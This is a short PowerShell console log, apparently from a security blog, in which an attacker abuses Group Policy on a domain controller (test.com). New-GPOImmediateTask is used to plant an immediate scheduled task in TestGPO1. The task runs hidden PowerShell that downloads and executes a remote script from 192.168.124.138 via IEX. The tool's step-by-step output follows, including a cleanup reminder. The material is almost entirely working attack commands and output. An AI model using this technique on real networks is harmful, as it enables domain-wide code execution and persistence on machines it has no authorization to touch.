 PS C:\Users\Administrator> New-GPOImmediateTask -TaskName Debugging -GPODisplayName TestGPO1 -SysPath `\\dc.test.com\sysvol\test.com’ -CommandArguments ‘-nop -w hidden -c "IEX ((new-object net.webclient).do
nloadstring(’‘http://192.168.124.138:80/a’’))” ‘
[*] TaskName: Debugging
[*] GPODisplayName: TestGPO1
[*] SysPath: \\dc.test.com\sysvol\test.com
[*] Command: powershell
[*] CommandArguments: -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(‘http://192.168.124.138:80/a’))”
[*] TaskModifiedDate: 2020-08-02 14:30:40
[+] Start to import the module
[+] Start to backup the GPO
[*] BackupId: d9ca2f29-7878-490f-acb7-8adf4f2f3019
[*] GpoId: 18be6e1d-0359-4082-8116-3ccbc5b532da
[+] Start to modify Backup.xml
[*] BackupxmlPath: C:\Users\Administrator\{D9CA2F29-7878-490F-ACB7-8ADF4F2F3019}\Backup.xml
[!] There is no gpreport.xml
[+] Start to export the gpreport.xml
[*] GpreportPath : C:\Users\Administrator\{D9CA2F29-7878-490F-ACB7-8ADF4F2F3019}\gpreport.xml
[+] Start to modify gpreport.xml
[+] Start to generate ScheduledTasks.xml
[+] Start to import the gpo
[+] All done.
[+] Remember to clearn: C:\Users\Administrator\{D9CA2F29-7878-490F-ACB7-8ADF4F2F3019}
PS C:\Users\Administrator> powershell
微信号: hackctf
https://blog.csdn.net/qq_41874930